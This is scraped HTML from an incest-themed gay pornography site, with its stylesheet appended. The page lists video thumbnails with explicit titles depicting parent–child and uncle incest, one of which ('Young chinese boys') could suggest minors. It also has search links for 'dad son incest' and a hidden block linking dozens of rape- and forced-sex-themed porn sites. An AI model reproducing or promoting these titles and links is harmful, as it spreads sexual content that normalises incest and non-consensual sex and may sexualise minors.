                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Cumswallow Old</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> blonde mom sucking sons cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639360865205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a95973b5" src="/thumbs/205/3824942639360865205_0.jpg" alt="sucking by uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking by uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546588702209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517bb6d601" src="/thumbs/209/1426482546588702209_0.jpg" alt="Young chinese boys fucking gay very sweet and old Muscled daddy Collin" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young chinese boys fucking gay very sweet and old Muscled daddy Collin</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636760889526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" alt="hot hairy bear fucks and cums on twink" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot hairy bear fucks and cums on twink</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5249329690389830696/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d95d8a9098dc28" src="/thumbs/696/5249329690389830696_0.jpg" alt="gunther joins the biggest bareback party" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> gunther joins the biggest bareback party</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHBvcm4gaW1hZ2Vz/" target="_self" title="Gay dad son incest porn images"><i class="fa fa-search"></i> Gay dad son incest porn images</a> <a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHJlYWw/" target="_self" title="Gay dad son incest real"><i class="fa fa-search"></i> Gay dad son incest real</a> <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/" target="_self" title="gay dad son incest"><i class="fa fa-search"></i> gay dad son incest</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="fa fa-check"></i> gaypornrape.pro</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="fa fa-check"></i> RapeGayPorn</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="fa fa-check"></i> forcedgayporn.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="fa fa-check"></i> gayrapevideo</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="fa fa-check"></i> freegayrapeporn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="fa fa-check"></i> roughgayanal.com</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="fa fa-check"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="fa fa-check"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="fa fa-check"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="fa fa-check"></i> forcedgaysex.pro</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="fa fa-check"></i> forcedgayporn.net</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="fa fa-check"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="fa fa-check"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="fa fa-check"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="fa fa-check"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="fa fa-check"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="fa fa-check"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="fa fa-check"></i> fatherandsonsex.com</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="fa fa-check"></i> gayrapeporn.cc</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="fa fa-check"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="fa fa-check"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="fa fa-check"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="fa fa-check"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="fa fa-check"></i> forcedgayanal</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="fa fa-check"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="fa fa-check"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="fa fa-check"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="fa fa-check"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="fa fa-check"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="fa fa-check"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="fa fa-check"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="fa fa-check"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="fa fa-check"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="fa fa-check"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="fa fa-check"></i> gaypornrape.net</a><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="fa fa-check"></i> cuckoldwifetube</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="fa fa-check"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="fa fa-check"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="fa fa-check"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="fa fa-check"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="fa fa-check"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="fa fa-check"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="fa fa-check"></i> gaypornforced.com</a><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="fa fa-check"></i> cuckoldingtube.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="fa fa-check"></i> gayrapefantasy.com</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="fa fa-check"></i> roughgayporn</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="fa fa-check"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="fa fa-check"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="fa fa-check"></i> cuckoldvideostube</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="fa fa-check"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="fa fa-check"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="fa fa-check"></i> gaypornforced</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="fa fa-check"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="fa fa-check"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="fa fa-check"></i> gayrapevideotube</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="fa fa-check"></i> incestgayporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="fa fa-check"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="fa fa-check"></i> rapegayporntube.com</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="fa fa-check"></i> cuckoldmoviestube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="fa fa-check"></i> brutalitygayporn</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="fa fa-check"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="fa fa-check"></i> gayforcedporn.net</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="fa fa-check"></i> porngaybrutal</a><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="fa fa-check"></i> cuckoldtubes.net</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="fa fa-check"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="fa fa-check"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="fa fa-check"></i> gayrapeporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; GayIncestPorn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://gayincestporn.net/css/styles.css
body_size: 4330
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(166, 173, 88); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(166, 173, 88); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

